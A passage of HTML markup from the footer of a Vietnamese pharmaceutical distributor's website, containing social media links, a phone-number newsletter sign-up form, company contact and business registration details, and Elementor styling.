					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-436d807" href="https://www.youtube.com/@vhn-trilieuchuanykhoa6397" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.68338 7.45583C1.77978 5.97175 2.97296 4.80867 4.45835 4.73508C6.60929 4.62852 9.6836 4.5 12 4.5C14.3164 4.5 17.3907 4.62852 19.5417 4.73508C21.027 4.80867 22.2202 5.97175 22.3166 7.45583C22.409 8.8777 22.5 10.6272 22.5 12C22.5 13.3728 22.409 15.1223 22.3166 16.5442C22.2202 18.0283 21.027 19.1913 19.5417 19.2649C17.3907 19.3715 14.3164 19.5 12 19.5C9.6836 19.5 6.60929 19.3715 4.45835 19.2649C2.97296 19.1913 1.77978 18.0283 1.68338 16.5442C1.59102 15.1223 1.5 13.3728 1.5 12C1.5 10.6272 1.59102 8.87769 1.68338 7.45583Z" fill="#FC0D1B"></path><path d="M9.75 9V15L15.75 12L9.75 9Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6ba1ae3" href="https://www.tiktok.com/@dalieuyduocvhn" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.33675 14.8448C6.45395 13.8744 6.85196 13.3311 7.60198 12.7741C8.67512 12.0198 10.0156 12.4465 10.0156 12.4465V9.91511C10.3415 9.90678 10.6675 9.9261 10.9899 9.97283V13.2305C10.9899 13.2305 9.64978 12.8038 8.57664 13.5585C7.82702 14.1151 7.42821 14.6588 7.31141 15.6292C7.30775 16.1562 7.40664 16.845 7.86202 17.4406C7.74943 17.3829 7.63467 17.3171 7.51774 17.2432C6.51459 16.5696 6.33187 15.559 6.33675 14.8448ZM16.5249 5.2346C15.7867 4.42566 15.5075 3.60891 15.4066 3.03516H16.3353C16.3353 3.03516 16.1501 4.53955 17.4996 6.01898L17.5183 6.03887C17.1546 5.81009 16.821 5.54005 16.5249 5.2346ZM20.9986 7.52805V10.7202C20.9986 10.7202 19.8135 10.6737 18.9365 10.4506C17.712 10.1386 16.9249 9.66002 16.9249 9.66002C16.9249 9.66002 16.3812 9.31873 16.3373 9.29494V15.8866C16.3373 16.2537 16.2368 17.1703 15.9303 17.9348C15.5303 18.9348 14.9129 19.5913 14.7994 19.7254C14.7994 19.7254 14.0486 20.6128 12.7239 21.2103C11.5299 21.7494 10.4816 21.7357 10.1682 21.7494C10.1682 21.7494 8.35607 21.8211 6.72539 20.7614C6.37277 20.5278 6.04361 20.2633 5.74219 19.9712L5.75033 19.977C7.38141 21.0368 9.19318 20.965 9.19318 20.965C9.50694 20.9513 10.5553 20.965 11.7489 20.426C13.0723 19.8284 13.8243 18.9411 13.8243 18.9411C13.9367 18.8069 14.5569 18.1505 14.9553 17.15C15.2609 16.3859 15.3622 15.4689 15.3622 15.1019V8.51096C15.4062 8.53514 15.9495 8.87642 15.9495 8.87642C15.9495 8.87642 16.7369 9.3554 17.9615 9.66704C18.8389 9.89014 20.0235 9.93656 20.0235 9.93656V7.43522C20.4288 7.5261 20.7743 7.55067 20.9986 7.52805Z" fill="#EE1D52"></path><path d="M20.0256 7.43522V9.93578C20.0256 9.93578 18.841 9.88936 17.9636 9.66626C16.7391 9.35423 15.9516 8.87565 15.9516 8.87565C15.9516 8.87565 15.4083 8.53436 15.3644 8.51018V15.1027C15.3644 15.4697 15.2638 16.3867 14.9574 17.1508C14.5574 18.1512 13.94 18.8077 13.8265 18.9418C13.8265 18.9418 13.0752 19.8292 11.751 20.4267C10.5574 20.9658 9.50908 20.9521 9.19532 20.9658C9.19532 20.9658 7.38355 21.0375 5.75246 19.9778L5.74433 19.972C5.57212 19.8052 5.41002 19.6291 5.25883 19.4446C4.73833 18.81 4.41928 18.0596 4.3391 17.8454C4.33897 17.8445 4.33897 17.8436 4.3391 17.8427C4.2101 17.4706 3.93907 16.577 3.9761 15.7115C4.04162 14.1845 4.5788 13.2472 4.72083 13.0124C5.09698 12.3721 5.58621 11.7992 6.16675 11.3193C6.67904 10.9051 7.2597 10.5755 7.88492 10.3442C8.5608 10.0725 9.28455 9.92686 10.0174 9.91511V12.4465C10.0174 12.4465 8.67685 12.0213 7.60412 12.7741C6.85409 13.3311 6.45609 13.8744 6.33889 14.8448C6.33401 15.559 6.51673 16.5696 7.51906 17.2436C7.63599 17.3177 7.75076 17.3835 7.86335 17.441C8.03845 17.6686 8.25158 17.8669 8.49413 18.028C9.47327 18.6478 10.2937 18.6911 11.3428 18.2885C12.0424 18.0194 12.569 17.4129 12.8132 16.7408C12.9666 16.3212 12.9645 15.8987 12.9645 15.4619V3.03516H15.4063C15.5072 3.60891 15.7864 4.42566 16.5246 5.2346C16.8207 5.54005 17.1543 5.81009 17.518 6.03887C17.6254 6.15003 18.1748 6.6996 18.8801 7.03699C19.2447 7.21138 19.6291 7.345 20.0256 7.43522Z" fill="black"></path><path d="M3.36719 17.0674V17.0693L3.42778 17.2335C3.42082 17.2144 3.3983 17.1563 3.36719 17.0674Z" fill="#69C9D0"></path><path d="M7.88461 10.3435C7.25939 10.5749 6.67873 10.9044 6.16644 11.3186C5.58572 11.7997 5.09661 12.3738 4.72093 13.0153C4.57891 13.2493 4.04172 14.1874 3.9762 15.7144C3.93917 16.5799 4.2102 17.4735 4.33921 17.8456C4.33907 17.8465 4.33907 17.8474 4.33921 17.8483C4.4206 18.0605 4.73843 18.8109 5.25893 19.4475C5.41012 19.632 5.57222 19.808 5.74443 19.9748C5.19268 19.6091 4.7006 19.1669 4.28427 18.6627C3.76825 18.0336 3.45001 17.2909 3.36699 17.0717C3.36689 17.0702 3.36689 17.0686 3.36699 17.067V17.0643C3.23758 16.6926 2.96573 15.7986 3.00358 14.9319C3.0691 13.4049 3.60628 12.4677 3.74831 12.2329C4.12388 11.5913 4.613 11.0171 5.19382 10.5362C5.706 10.1219 6.28669 9.7923 6.91199 9.56107C7.30202 9.40597 7.70833 9.29155 8.1239 9.21978C8.75019 9.115 9.38984 9.10591 10.0191 9.19287V9.91444C9.2856 9.92595 8.56113 10.0716 7.88461 10.3435Z" fill="#69C9D0"></path><path d="M15.4081 3.03476H12.9663V15.4619C12.9663 15.8987 12.9663 16.32 12.815 16.7408C12.5683 17.4125 12.0438 18.019 11.3446 18.2881C10.2951 18.6922 9.47467 18.6474 8.49594 18.0276C8.25297 17.8673 8.03929 17.6696 7.86353 17.4425C8.69738 17.8688 9.44374 17.8614 10.3683 17.5057C11.0671 17.2366 11.5925 16.6301 11.8383 15.958C11.9921 15.5383 11.9901 15.1159 11.9901 14.6795V2.25H15.3617C15.3617 2.25 15.3238 2.55891 15.4081 3.03476ZM20.0254 6.74328V7.43483C19.6296 7.34447 19.2459 7.21085 18.8819 7.0366C18.1766 6.69921 17.6272 6.14964 17.5198 6.03848C17.6445 6.11693 17.7738 6.1883 17.9072 6.25222C18.7647 6.66255 19.6091 6.78502 20.0254 6.74328Z" fill="#69C9D0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b23478e" href="https://zalo.me/0941905885" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24" fill="none"><rect x="1.3999" y="1.40002" width="21.2" height="21.2" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_2028_29728" transform="scale(0.00162602)"></use></pattern><image id="image0_2028_29728" width="615" height="615" xlink:href="[data-uri]"></image></defs></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab7b4ce" data-id="ab7b4ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8e6b8d elementor-widget elementor-widget-heading" data-id="c8e6b8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Đăng ký nhận thông tin từ VHN</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f5cacd7 elementor-widget elementor-widget-text-editor" data-id="f5cacd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="white-space: pre-wrap;">Cập nhật chính sách phân phối, thông tin sản phẩm và các chương trình ưu đãi mới nhất</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-0afcab7 jws-cf7-input-size-xl jws-cf7-style-box jws-cf7-button-left jws-cf7-btn-size-sm jws-cf7-highlight-style-default elementor-widget elementor-widget-jws_cf7" data-id="0afcab7" data-element_type="widget" data-widget_type="jws_cf7.default">
				<div class="elementor-widget-container">
							<div class = "jws-cf7-container">
						<div class = "jws-cf7 jws-cf7-style elementor-clickable">
						
<div class="wpcf7 no-js" id="wpcf7-f3117-p24557-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/#wpcf7-f3117-p24557-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3117" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3117-p24557-o1" />
<input type="hidden" name="_wpcf7_container_post" value="24557" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-sign-up-3">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-20"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại của bạn" value="" type="tel" name="tel-20" /></span><button class="wpcf7-submit">Đăng ký ngay</button>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
						</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72393de elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="72393de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4130a80" data-id="4130a80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfcc88c elementor-widget elementor-widget-image" data-id="cfcc88c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://vhndistribution.com/wp-content/uploads/2021/12/VHN.svg" title="VHN" alt="VHN" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2b16716 elementor-widget elementor-widget-heading" data-id="2b16716" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Công ty CP Xuất nhập khẩu và phân phối sản phẩm Y Dược VHN</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ed954a1 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed954a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.14513 2.06143C3.96259 1.2008 5.31473 1.36205 5.99046 2.31777L6.83112 3.50676C7.3716 4.2712 7.32595 5.33398 6.6809 6.0131L6.51767 6.18496C6.51721 6.18614 6.51673 6.18743 6.51624 6.18882C6.50761 6.21306 6.4858 6.29025 6.50727 6.43675C6.55176 6.74044 6.7862 7.35757 7.73797 8.3596C8.69274 9.36479 9.27185 9.6017 9.54021 9.64528C9.65599 9.66408 9.71654 9.64775 9.73585 9.64095L10.0083 9.35414C10.5908 8.74086 11.499 8.62004 12.2313 9.04155L13.505 9.77466C14.5936 10.4013 14.847 11.934 13.977 12.85L13.03 13.847C12.7344 14.1582 12.3314 14.4238 11.8333 14.473C10.6174 14.593 7.80066 14.4367 4.84774 11.3278C2.09229 8.42685 1.56884 5.90358 1.50267 4.67077L1.94674 4.64693L1.50267 4.67077C1.46998 4.06166 1.7415 3.53919 2.09873 3.16309L3.14513 2.06143ZM5.17393 2.89508C4.83237 2.41198 4.21874 2.38316 3.87019 2.75012L2.82379 3.85178C2.60286 4.08438 2.48694 4.35097 2.50123 4.61717C2.55526 5.62372 2.98871 7.91857 5.5728 10.6391C8.28225 13.4917 10.7784 13.5723 11.7351 13.4778C11.9243 13.4592 12.1189 13.3542 12.3049 13.1583L13.2519 12.1613C13.6605 11.7312 13.5534 10.9563 13.0061 10.6413L11.7325 9.90823C11.3907 9.7115 10.9903 9.77229 10.7333 10.0428L10.4297 10.3625L10.0782 10.0287C10.4297 10.3625 10.4292 10.363 10.4288 10.3635L10.4278 10.3645L10.4258 10.3665L10.4216 10.3708L10.4121 10.3802C10.4052 10.3869 10.3973 10.3942 10.3883 10.4021C10.3704 10.4178 10.3482 10.4357 10.3216 10.4546C10.2682 10.4925 10.197 10.5341 10.1071 10.5696C9.92307 10.6422 9.68009 10.6811 9.3799 10.6323C8.7949 10.5373 8.02815 10.1171 7.01291 9.04829C5.99468 7.97628 5.60497 7.17647 5.51783 6.58173C5.47348 6.27901 5.50897 6.03661 5.57411 5.85357C5.60614 5.76355 5.64396 5.69178 5.67884 5.63727C5.69623 5.61009 5.71281 5.58733 5.72747 5.56881C5.73479 5.55956 5.74164 5.55135 5.74788 5.54418L5.75676 5.53419L5.76083 5.52977L5.76277 5.5277L5.76371 5.5267C5.76417 5.52621 5.76463 5.52573 6.11907 5.86238L5.76463 5.52572L5.95584 5.32441C6.25287 5.0117 6.29602 4.48211 6.01459 4.08407L5.17393 2.89508Z" fill="#585859"></path><path d="M8.83958 1.25338C8.88371 0.98079 9.1414 0.795874 9.41399 0.840006C9.43087 0.843236 9.48516 0.853383 9.5136 0.859718C9.57049 0.872386 9.64984 0.891892 9.74878 0.920709C9.94663 0.978338 10.223 1.07327 10.5548 1.22536C11.219 1.52987 12.1028 2.06254 13.02 2.97974C13.9372 3.89694 14.4699 4.78081 14.7744 5.445C14.9265 5.77674 15.0214 6.05314 15.0791 6.251C15.1079 6.34993 15.1274 6.42929 15.1401 6.48617C15.1464 6.51462 15.151 6.53746 15.1543 6.55433L15.1581 6.57513C15.2022 6.84772 15.019 7.11607 14.7464 7.1602C14.4746 7.2042 14.2185 7.02018 14.1733 6.74887C14.1719 6.74158 14.1681 6.72201 14.164 6.70355C14.1557 6.66663 14.1415 6.60808 14.119 6.53065C14.0738 6.37576 13.9955 6.14553 13.8654 5.86175C13.6055 5.29488 13.1382 4.51209 12.3129 3.68684C11.4877 2.8616 10.7049 2.39427 10.138 2.13439C9.85424 2.00428 9.62402 1.92593 9.46913 1.88081C9.39169 1.85826 9.29436 1.83592 9.25744 1.82769C8.98613 1.78248 8.79557 1.5252 8.83958 1.25338Z" fill="#585859"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.9908 3.55308C9.06666 3.28756 9.34341 3.13381 9.60892 3.20967L9.47156 3.69044C9.60892 3.20967 9.60916 3.20974 9.6094 3.20981L9.60989 3.20995L9.61091 3.21024L9.61313 3.21089L9.6183 3.21244L9.63149 3.21655C9.64154 3.21976 9.65409 3.22395 9.66906 3.22926C9.699 3.23988 9.73857 3.25499 9.78711 3.27579C9.88423 3.31742 10.0169 3.3817 10.18 3.47817C10.5063 3.67129 10.9517 3.99208 11.475 4.51539C11.9983 5.03871 12.3191 5.48417 12.5123 5.81048C12.6087 5.97348 12.673 6.10619 12.7146 6.20332C12.7354 6.25185 12.7505 6.29143 12.7612 6.32137C12.7665 6.33634 12.7707 6.34889 12.7739 6.35894L12.778 6.37213L12.7795 6.3773L12.7802 6.37952L12.7805 6.38054L12.7806 6.38103C12.7807 6.38127 12.7808 6.3815 12.3 6.51886L12.7808 6.3815C12.8566 6.64702 12.7029 6.92376 12.4374 6.99963C12.1741 7.07484 11.8998 6.92434 11.8212 6.66296L11.8187 6.65578C11.8152 6.64576 11.8078 6.62604 11.7955 6.59724C11.7708 6.53968 11.7261 6.44553 11.6517 6.3198C11.503 6.06864 11.2346 5.68914 10.7679 5.2225C10.3013 4.75587 9.92179 4.4874 9.67063 4.33875C9.5449 4.26434 9.45075 4.21961 9.39319 4.19494C9.36439 4.1826 9.34467 4.17524 9.33465 4.17169L9.32746 4.16922C9.06609 4.09064 8.91558 3.81634 8.9908 3.55308Z" fill="#585859"></path></svg>						</span>
										<span class="elementor-icon-list-text">094 190 5885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.62897 2.16663H9.37086C10.596 2.16662 11.5665 2.16661 12.3259 2.26872C13.1075 2.3738 13.7402 2.59521 14.2391 3.09412C14.738 3.59303 14.9594 4.22566 15.0645 5.00728C15.1666 5.76675 15.1666 6.73718 15.1666 7.96235V8.03757C15.1666 9.26274 15.1666 10.2332 15.0645 10.9926C14.9594 11.7743 14.738 12.4069 14.2391 12.9058C13.7402 13.4047 13.1075 13.6261 12.3259 13.7312C11.5665 13.8333 10.596 13.8333 9.37086 13.8333H6.62898C5.4038 13.8333 4.43338 13.8333 3.6739 13.7312C2.89229 13.6261 2.25966 13.4047 1.76075 12.9058C1.26184 12.4069 1.04043 11.7743 0.935342 10.9926C0.833233 10.2332 0.833242 9.26274 0.833252 8.03757V7.96235C0.833242 6.73718 0.833233 5.76675 0.935342 5.00728C1.04043 4.22566 1.26184 3.59303 1.76075 3.09412C2.25966 2.59521 2.89229 2.3738 3.6739 2.26872C4.43338 2.16661 5.4038 2.16662 6.62897 2.16663ZM3.80715 3.2598C3.13643 3.34998 2.74999 3.51909 2.46785 3.80123C2.18571 4.08337 2.0166 4.4698 1.92642 5.14053C1.83431 5.82564 1.83325 6.72875 1.83325 7.99996C1.83325 9.27117 1.83431 10.1743 1.92642 10.8594C2.0166 11.5301 2.18571 11.9166 2.46785 12.1987C2.74999 12.4808 3.13642 12.6499 3.80715 12.7401C4.49226 12.8322 5.39537 12.8333 6.66658 12.8333H9.33325C10.6045 12.8333 11.5076 12.8322 12.1927 12.7401C12.8634 12.6499 13.2498 12.4808 13.532 12.1987C13.8141 11.9166 13.9832 11.5301 14.0734 10.8594C14.1655 10.1743 14.1666 9.27117 14.1666 7.99996C14.1666 6.72875 14.1655 5.82564 14.0734 5.14053C13.9832 4.4698 13.8141 4.08337 13.532 3.80123C13.2498 3.51909 12.8634 3.34998 12.1927 3.2598C11.5076 3.16769 10.6045 3.16663 9.33325 3.16663H6.66659C5.39537 3.16663 4.49226 3.16769 3.80715 3.2598ZM3.61581 5.0132C3.79259 4.80106 4.10787 4.7724 4.32001 4.94918L5.75927 6.14857C6.38125 6.66688 6.81307 7.02557 7.17764 7.26005C7.53055 7.48702 7.76987 7.56321 7.99992 7.56321C8.22997 7.56321 8.46929 7.48702 8.8222 7.26005C9.18677 7.02557 9.61859 6.66688 10.2406 6.14857L11.6798 4.94918C11.892 4.7724 12.2072 4.80106 12.384 5.0132C12.5608 5.22534 12.5321 5.54062 12.32 5.7174L10.8557 6.93768C10.2648 7.43011 9.78584 7.82924 9.36313 8.10111C8.9228 8.38431 8.49397 8.56321 7.99992 8.56321C7.50587 8.56321 7.07703 8.38431 6.6367 8.10111C6.214 7.82924 5.73506 7.43012 5.14416 6.93768L3.67983 5.7174C3.46769 5.54062 3.43903 5.22534 3.61581 5.0132Z" fill="#585859"></path></svg>						</span>
										<span class="elementor-icon-list-text">truongphongmarketing@vhndistribution.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.16675 6.76224C2.16675 3.49622 4.77009 0.833374 8.00008 0.833374C11.2301 0.833374 13.8334 3.49622 13.8334 6.76224C13.8334 8.33897 13.3841 10.032 12.5897 11.4946C11.7963 12.9555 10.6372 14.2249 9.18709 14.9026C8.43379 15.2547 7.56637 15.2547 6.81307 14.9026C5.363 14.2249 4.20383 12.9555 3.41045 11.4946C2.6161 10.032 2.16675 8.33897 2.16675 6.76224ZM8.00008 1.83337C5.33904 1.83337 3.16675 4.0317 3.16675 6.76224C3.16675 8.16029 3.5685 9.69032 4.28922 11.0174C5.01091 12.3462 6.03076 13.4331 7.23651 13.9967C7.72145 14.2234 8.27871 14.2234 8.76365 13.9967C9.9694 13.4331 10.9893 12.3462 11.7109 11.0174C12.4317 9.69032 12.8334 8.16029 12.8334 6.76224C12.8334 4.0317 10.6611 1.83337 8.00008 1.83337ZM8.00008 5.16671C7.17165 5.16671 6.50008 5.83828 6.50008 6.66671C6.50008 7.49513 7.17165 8.16671 8.00008 8.16671C8.82851 8.16671 9.50008 7.49513 9.50008 6.66671C9.50008 5.83828 8.82851 5.16671 8.00008 5.16671ZM5.50008 6.66671C5.50008 5.286 6.61937 4.16671 8.00008 4.16671C9.38079 4.16671 10.5001 5.286 10.5001 6.66671C10.5001 8.04742 9.38079 9.16671 8.00008 9.16671C6.61937 9.16671 5.50008 8.04742 5.50008 6.66671Z" fill="#585859"></path></svg>						</span>
										<span class="elementor-icon-list-text">VPSG: Tầng 5A, số 407 Tô Hiến Thành, Phường Diên Hồng, TP. Hồ Chí Minh. <br> VPHN: Tầng 8, tòa nhà 14 Láng Hạ, Phường Giảng Võ, TP. Hà Nội.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0b0c84d" data-id="0b0c84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a44ac83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a44ac83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a8e8f9" data-id="7a8e8f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6312e72 elementor-widget elementor-widget-heading" data-id="6312e72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Chủ đề nổi bật</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ae51787 elementor-widget elementor-widget-heading" data-id="ae51787" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vhndistribution.com/y-duoc-vhn/">Triết lý kinh doanh VHN</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-04f8d54 elementor-widget elementor-widget-heading" data-id="04f8d54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vhndistribution.com/kien-thuc-kinh-doanh/">Kinh doanh spa, clinic</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2ad60d8 elementor-widget elementor-widget-heading" data-id="2ad60d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/tuyen-dung">Tuyển dụng</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-dba9485 elementor-widget elementor-widget-heading" data-id="dba9485" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vhndistribution.com/hoat-dong-ky-ket-chuyen-giao/">Đối tác</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f03ac9" data-id="6f03ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76ac3c8 elementor-widget elementor-widget-text-editor" data-id="76ac3c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Giấy CNĐKDN:</strong> 0107707987 &#8211; Ngày cấp giấy phép: 19/01/2017</p><p>Ngày hoạt động: 19/01/2017.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4f93d65 elementor-widget elementor-widget-text-editor" data-id="4f93d65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cơ quan cấp:</strong> Phòng Đăng ký kinh doanh &#8211; Sở kế hoạch và Đầu tư TP. Hà Nội</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a52167d elementor-widget elementor-widget-text-editor" data-id="a52167d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Địa chỉ đăng ký kinh doanh:</strong> Town 2.5, Khai Sơn Town, Khai Sơn City, Phường Bồ Đề, Thành phố Hà Nội.</p>						</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ffcf10c elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="ffcf10c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5822653" data-id="5822653" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d921d7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d921d7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-229b124 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229b124" data-element_type="section">
